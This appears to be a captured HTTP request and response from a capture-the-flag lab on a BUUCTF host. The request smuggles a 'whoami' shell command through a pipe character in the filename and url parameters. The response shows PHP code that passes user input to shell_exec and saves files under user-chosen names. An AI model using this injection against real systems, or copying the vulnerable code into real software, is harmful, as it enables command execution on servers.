 Request
Pretty Raw Hex
\n
1 GET /?filename=whoami|&url=file:whoami| HTTP/1.1
2 Host: 1b8deff9-9573-4fda-813e-d1d544ac6870.node5.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 X-Forwarded-For: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
9 Cookie: _ga=GA1.1.264694129.1703812686; _ga_6E1L856HPS=GS1.1.1705389016.2.1.1705389134.0.0.0
0 Connection: close
1
2
Response
Pretty Raw Hex Render
\n
1 <?php
if (isset($_SERVER['HTTP_X_FORWARDED_FOR'])) {
$http_x_headers = explode(',', $_SERVER['HTTP_X_FORWARDED_FOR']);
$_SERVER['REMOTE_ADDR'] = $http_x_headers[0];
}
echo $_SERVER["REMOTE_ADDR"];
$sandbox = "sandbox/" . md5("orange" . $_SERVER["REMOTE_ADDR"]);
@mkdir($sandbox);
@chdir($sandbox);
$data = shell_exec("GET " . escapeshellarg($_GET["url"]));
$info = pathinfo($_GET["filename"]);
$dir  = str_replace(".", "", basename($info["dirname"]));
@mkdir($dir);
@chdir($dir);
@file_put_contents(basename($info["basename"]), $data);
highlight_file(__FILE__);